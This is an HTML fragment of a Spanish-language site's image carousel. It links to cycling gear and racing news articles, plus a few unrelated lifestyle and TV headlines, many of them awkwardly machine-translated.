					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/2024-BH-GravelX-R-lightweight-carbon-gravel-race-bike.jpg" alt="BH GravelX R se centra en las carreras de grava con un cuadro de carbono más ligero y simplificado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH GravelX R se centra en las carreras de grava con un cuadro de carbono más ligero y simplificado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="357" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/israel-premier-tech-para-cambiar-el-nombre-en-2026-sylvan-adams-retrocede/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Split-Second-cleaners-lubes_Israel-Premier-Tech-team-sponsorship.jpg" alt="Israel -Premier Tech para cambiar el nombre en 2026 – Sylvan Adams retrocede" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Israel -Premier Tech para cambiar el nombre en 2026 – Sylvan Adams retrocede</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="358" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-lubricantes-de-cera-halo-de-finish-l/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/finish-line-halo-wax-lubes-4.jpg" alt="Los lubricantes de cera HALO de Finish Line prometen mayor velocidad y mayor duración" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los lubricantes de cera HALO de Finish Line prometen mayor velocidad y mayor duración</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="360" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-primera-bicicleta-de-grava-aero-3t-vive-como-primo-ahora-con-udh-enrutamiento-limpio-y-menor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/3T-Primo2-WPNT-updates-iconic-Exploro-aero-carbon-gravel-bike_riding.jpg" alt="La primera bicicleta de grava aero 3T vive como primo², ahora con UDH, enrutamiento limpio y menor costo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La primera bicicleta de grava aero 3T vive como primo², ahora con UDH, enrutamiento limpio y menor costo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="363" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototipos-en-abundancia-en-la-bicicleta-de-jackson-goldstone-en-crankworx/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Prototype-lead-image.png" alt="Video Prototipos en abundancia en la bicicleta de Jackson Goldstone en Crankworx" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototipos en abundancia en la bicicleta de Jackson Goldstone en Crankworx</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="365" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nino-schurter-llama-a-la-hora-en-su-carrera-legendaria-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Nino-Retirement.-world-champ-scaled.webp.webp" alt="Nino Schurter llama a la hora en su carrera legendaria Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nino Schurter llama a la hora en su carrera legendaria Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="366" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-regla-de-ancho-de-la-barra-de-uci-clairfies-pero-los-datos-no-se-suman-y-myvelofit-retroc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/TOOT-Ashaa-RR-3D-printed-stainless-steel-ultra-narrow-aero-road-racing-handlebar_Koort-gravel-bike.j.jpeg" alt="Video Regla de ancho de la barra de UCI Clairfies Pero los datos no se suman y MyVelOfit retrocede" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Regla de ancho de la barra de UCI Clairfies Pero los datos no se suman y MyVelOfit retrocede</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="376" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/new-wtb-solano-solano-sl-rocket-saddles-ofrece-una-comodidad-de-fusion-unica-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Full-Set-2-Large.webp.webp" alt="New WTB Solano, Solano SL & Rocket Saddles ofrece una comodidad de fusión única Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">New WTB Solano, Solano SL & Rocket Saddles ofrece una comodidad de fusión única Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="378" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tiny-alloy-dynaplug-micro-racer-incluye-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Dynaplug-Micro-Racer-tiny-lightweight-alloy-tubeless-tire-repair-tool_on-a-pinecone.jpg" alt="Tiny Alloy Dynaplug Micro Racer incluye 2 tapones rápidos para reparación de neumáticos sin cámara, más pequeños que nunca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tiny Alloy Dynaplug Micro Racer incluye 2 tapones rápidos para reparación de neumáticos sin cámara, más pequeños que nunca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="379" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ciclovation-libera-cinta-de-barra-especifica-de-grava-solo-para-ciclistas-de-gravaja-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Ciclovation-Grind-Touch_-Diamond-GXL-Gravel-Bar-Tape-first-pic.webp.webp" alt="¿Ciclovation libera cinta de barra específica de grava, solo para ciclistas de grava? Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Ciclovation libera cinta de barra específica de grava, solo para ciclistas de grava? Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="384" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-tubos-contitpu-son-la-respuesta-livi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Continental-ContiTPU-lightweight-7-layer-TPU-inner-tube_3-sizes-for-road-gravel-and-mountain-bikes.jpg" alt="Los tubos ContiTPU son la respuesta liviana de Continental a 7 capas de inmersión, ¡desde solo 35 g!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los tubos ContiTPU son la respuesta liviana de Continental a 7 capas de inmersión, ¡desde solo 35 g!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="392" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-ruedas-de-carreras-roval-control-sl-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/roval-control-sl-team-xc-wheels-2.jpg" alt="Las ruedas de carreras Roval Control SL Team XC pesan menos de 1200 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las ruedas de carreras Roval Control SL Team XC pesan menos de 1200 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="399" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-de-los-pedales-de-un-clip-de-oneup-la-segunda-vez-es-the-charm/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/OneUp-Clip-pedals-lead.webp.webp" alt="Video Revisión de los pedales de un clip de OneUp: la segunda vez es The Charm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión de los pedales de un clip de OneUp: la segunda vez es The Charm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="404" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-fulcrum-speed-team-trae-tecnologia-y-estilo-pro-a-las-ruedas-ligeras-de-todo-terreno-aero/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2025-Fulcrum-Speed-Team-42_57-aero-carbon-road-wheels.webp.webp" alt="Video Fulcrum Speed ​​Team trae tecnología y estilo pro a las ruedas ligeras de todo terreno Aero Road" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Fulcrum Speed ​​Team trae tecnología y estilo pro a las ruedas ligeras de todo terreno Aero Road</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="407" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-hay-que-cambiar-los-platos-de-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-1.jpg" alt="¿Cuándo es el momento adecuado para cambiar los platos de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para cambiar los platos de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="408" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-trek-slash-incorpora-un-motor-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Trek-Slash-Plus-berm.jpg" alt="La nueva Trek Slash+ incorpora un motor TQ con una batería más grande a una potente bicicleta de enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva Trek Slash+ incorpora un motor TQ con una batería más grande a una potente bicicleta de enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="409" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototype-cane-creek-mtb-invertida-suspension-fork-se-une-a-la-fiesta-de-la-fiesta-en-el-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Cane-creek-Inverted-suspension-fork-prototype-sea-otter-14.webp.webp" alt="Video Prototype Cane Creek MTB Invertida Suspension Fork se une a la fiesta de la fiesta en el mar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototype Cane Creek MTB Invertida Suspension Fork se une a la fiesta de la fiesta en el mar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="411" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-bolsas-silca-grinta-se-empacan-rapid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Silca-Grinta-bags_lightweight-compact-fast-packing-bikepacking-packs-Review.jpg" alt="Las bolsas Silca Grinta se empacan rápidamente con paquetes pequeños de sillín y barra para bicicletas BOA" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las bolsas Silca Grinta se empacan rápidamente con paquetes pequeños de sillín y barra para bicicletas BOA</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="413" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-merida-dirt-big-nine-big-big-seven-las-hardtas-de-aleacion-van-de-pumptrack-a-senderos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2026-Merida-Dirt-classic-simple-singlespeed-dirtjump-pumptrack-mountain-bike.webp.webp" alt="Video Merida Dirt, Big.Nine & Big. Big. Seven las hardtas de aleación van de Pumptrack a senderos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Merida Dirt, Big.Nine & Big. Big. Seven las hardtas de aleación van de Pumptrack a senderos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="418" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revise-cadex-max-40-rigido-rapido-caro-y-valioso-para-el-piloto-adecuado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Cadex-Max-40-review-set-scaled.jpeg" alt="Revise Cadex Max 40: rígido, rápido, caro y valioso para el piloto adecuado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revise Cadex Max 40: rígido, rápido, caro y valioso para el piloto adecuado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="419" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/este-modelo-de-carga-compacto-es-el-suv-de-las-bicicletas-electronicas-rad-power-radrunner-max-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/RadRunner-Max-lead.webp.webp" alt="Este modelo de carga compacto es el SUV de las bicicletas electrónicas: Rad Power Radrunner Max Review Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Este modelo de carga compacto es el SUV de las bicicletas electrónicas: Rad Power Radrunner Max Review Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="420" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-vittoria-lanza-una-nueva-gama-terreno-puntaje-de-terreno-de-grava-y-vinculo-de-aire-de-gr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Vittoria-gravel-updates-tires-scaled.webp.webp" alt="Video Vittoria lanza una nueva gama Terreno, puntaje de terreno de grava y vínculo de aire de grava" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Vittoria lanza una nueva gama Terreno, puntaje de terreno de grava y vínculo de aire de grava</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="421" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/parkour-para-principiantes-trucos-y-movimientos-basicos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Parkour para principiantes: trucos y movimientos básicos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="423" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/spy-shots-campagnolo-super-record-13-sp-prototype-inalambrico-corrio-en-el-worldtour-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-Super-Record-13-WRL-SC-prototype-13-speed-wireless-Campy-drivetrain_spy-shots-by-thederai.webp" alt="Spy Shots: Campagnolo Super Record 13-SP Prototype inalámbrico Corrió en el WorldTour Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Spy Shots: Campagnolo Super Record 13-SP Prototype inalámbrico Corrió en el WorldTour Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="430" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-10-mejores-frases-celebres-para-motivarte/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las 10 mejores frases célebres motivadoras</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="431" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sistema-silca-stripchip-y-ultimate-ch/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Silca-StripChip-Ultimate-Chain-Wax-System-cleaner-bike-chain4-scaled.jpeg" alt="El sistema Silca StripChip y Ultimate Chain Wax hace que el encerado de cadenas sea más fácil que nunca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sistema Silca StripChip y Ultimate Chain Wax hace que el encerado de cadenas sea más fácil que nunca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="432" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dt-swiss-deg-df-agrega-un-dispositivo-anti-retacto-a-las-ruedas-que-ya-posee-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/DT-Swiss-DEG-DF-active-anti-kickback-hub-upgrade-for-existing-wheels_10-degree-setting.jpg" alt="¡DT Swiss Deg DF agrega un dispositivo anti-retacto a las ruedas que ya posee! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡DT Swiss Deg DF agrega un dispositivo anti-retacto a las ruedas que ya posee! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="438" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-quien-fue-eliminado-este-lunes-26-de-mayo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/05/26/zlatvXLo6_2000x1500__1.jpg" alt="Video quién fue eliminado este lunes 26 de mayo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video quién fue eliminado este lunes 26 de mayo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="439" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ronon-de-rons-made-show-klunker-de-breaderener-new-white-industries-bits-y-un-vertedero-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/MADE-Show-2025-Breadwinner-Roaring-29er-hero.jpeg" alt="Video Ronón de Ron’s Made Show: Klunker de BreadeReNer, New White Industries Bits y un vertedero de fotos al azar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ronón de Ron’s Made Show: Klunker de BreadeReNer, New White Industries Bits y un vertedero de fotos al azar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="440" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/borrajes-en-greensboro-senderos-vias-verdes-y-favoritos-locales-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/VisitNC_BikingGreensboro_hero-1-scaled.webp.webp" alt="Borrajes en Greensboro: senderos, vías verdes y favoritos locales Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Borrajes en Greensboro: senderos, vías verdes y favoritos locales Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="442" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-mejorar-en-una-bici-de-montana/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-10.jpg" alt="5 Aspectos clave para mejorar tu bicicleta de montaña" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Aspectos clave para mejorar tu bicicleta de montaña</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="451" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-equipo-de-bbb-amani-giraffe-leopard-pint-tape-es-ultra-sutil-pero-adicional/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/BBB-Cycling-Team-Amani-UltraRibbon-Gel-handlebar-limited-edition-animal-print-bar-tape_low-key-subtl.webp" alt="Video El equipo de BBB, Amani Giraffe & Leopard Pint Tape, es ultra sutil pero adicional" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El equipo de BBB, Amani Giraffe & Leopard Pint Tape, es ultra sutil pero adicional</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="452" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-una-ex-gran-hermano-rompio-en-llanto-al-contar-que-sus-empleados-le-robabantenian-una-esp/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/07/04/JyRuRb7Ez_2000x1500__1.jpg" alt="Video Una ex Gran Hermano rompió en llanto al contar que sus empleados le robaban“Tenían una especie de asociación ilícita”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Una ex Gran Hermano rompió en llanto al contar que sus empleados le robaban“Tenían una especie de asociación ilícita”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="457" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-dormir-mejor-los-mejores-trucos-para-ayudarte-a-dormir-bien/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2019/03/DormirMejor-384x1024.jpg" alt="Cómo dormir mejor: Los mejores trucos para ayudarte a dormir bien" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo dormir mejor: Los mejores trucos para ayudarte a dormir bien</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="460" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-revela-su-vision-de-las-carreras/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Colnago-C68-Grave-Full-bike-scaled.jpg" alt="Colnago revela su visión de las carreras de gravel con el C68 Gravel de fabricación italiana" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago revela su visión de las carreras de gravel con el C68 Gravel de fabricación italiana</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="462" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/kefir-que-es-beneficios-y-contraindicaciones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Kéfir ¿Qué es? Beneficios y Contraindicaciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="463" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-aumentar-la-resistencia-en-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/consejos-para-incrementar-tu-resistencia-en-la-bicicleta-mundo-bicicletas-base.jpg" alt="Consejos para incrementar tu resistencia en la bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos para incrementar tu resistencia en la bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="464" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/roval-libera-992g-world-cup-wheelset-y-neumaticos-xc-actualizados-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Roval-Control-World-Cup-Wheels-header-scaled.webp.webp" alt="Roval libera 992G World Cup Wheelset y neumáticos XC actualizados Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Roval libera 992G World Cup Wheelset y neumáticos XC actualizados Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="466" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-carretera-electrica-ari-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/ari-bonneville-e-road-bike-action-1.jpg" alt="La bicicleta de carretera eléctrica Ari Bonneville acelera al salir de los llanos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de carretera eléctrica Ari Bonneville acelera al salir de los llanos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="474" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-deda-alanera-rs-remodela-el-primer-pu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Deda-Alanera-RS-1-piece-integrated-aero-carbon-handlebar-road-bike-cockpit_on-a-Standert-bike.jpg" alt="El Deda Alanera RS remodela el primer puesto de conducción con manillar integrado que gana el Tour de Francia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Deda Alanera RS remodela el primer puesto de conducción con manillar integrado que gana el Tour de Francia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="476" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-acero-es-real-revision-de-la-botella-de-agua-aislada-de-acero-inoxidable-de-tiibo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/tiibo-bottle-on-bike.jpeg" alt="El acero es real: revisión de la botella de agua aislada de acero inoxidable de TIIBO Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El acero es real: revisión de la botella de agua aislada de acero inoxidable de TIIBO Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="477" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-llaman-los-que-hacen-trucos-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-6.jpg" alt="Los nombres de los expertos en trucos en bicicleta: Desvelando los apodos del mundo del freestyle" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los nombres de los expertos en trucos en bicicleta: Desvelando los apodos del mundo del freestyle</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="478" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-series-y-repeticiones-debo-hacer-para-ganar-masa-muscular/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuántas series y repeticiones debo hacer para ganar masa muscular?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="483" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dt-swiss-1200-moldea-ruedas-de-carbono-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/DT-Swiss-1200-series-revamped-carbon-mountain-bike-wheels_XMC-1200-front-wheel.jpg" alt="DT Swiss 1200 moldea ruedas de carbono para bicicletas de montaña más ligeras y resistentes, desde XC hasta EN – Primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">DT Swiss 1200 moldea ruedas de carbono para bicicletas de montaña más ligeras y resistentes, desde XC hasta EN – Primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="484" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sendero-de-la-grava-dorada-se-extiende-desde-el-pacifico-hasta-mississippi-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/s.swallowbiketour25_Ganey-4305.jpg" alt="El sendero de la grava dorada se extiende desde el Pacífico hasta Mississippi Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sendero de la grava dorada se extiende desde el Pacífico hasta Mississippi Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="485" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aurelien-fontenoy-establece-un-record-mundial-al-montar-pruebas-en-bicicleta-por-la-torre-eiffe/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Aurelien-Fontenoy-eiffel-tower-trials-bike-world-record.jpg" alt="¡Aurelien Fontenoy establece un récord mundial al montar pruebas en bicicleta por la Torre Eiffel*!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Aurelien Fontenoy establece un récord mundial al montar pruebas en bicicleta por la Torre Eiffel*!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="487" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pinon-es-mas-rapido/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/descubre-cual-pinon-te-ofrece-la-maxima-velocidad-en-tu-bicicleta-mundo-bicicletas-base.jpg" alt="Descubre cuál piñón te ofrece la máxima velocidad en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre cuál piñón te ofrece la máxima velocidad en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="488" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-mrp-muestra-el-prototipo-de-horquilla-de-suspension-de-38-mm-el-control-de-elevacion-y-la/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/MRP-38mm-prototype-suspension-fork-Noken-Lift-V2-Ramp-Control-v2-08.webp.webp" alt="Video MRP muestra el prototipo de horquilla de suspensión de 38 mm, el control de elevación y la rampa V2, más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video MRP muestra el prototipo de horquilla de suspensión de 38 mm, el control de elevación y la rampa V2, más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="490" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hans-rey-se-despide-de-las-bicicletas-gt-despues-de-38-anos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Hans-Rey-parts-way-with-GT-bkes-.webp.webp" alt="Hans Rey se despide de las bicicletas GT después de 38 años Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hans Rey se despide de las bicicletas GT después de 38 años Video</h2>
					</div>
				  			</a>
		  </div>
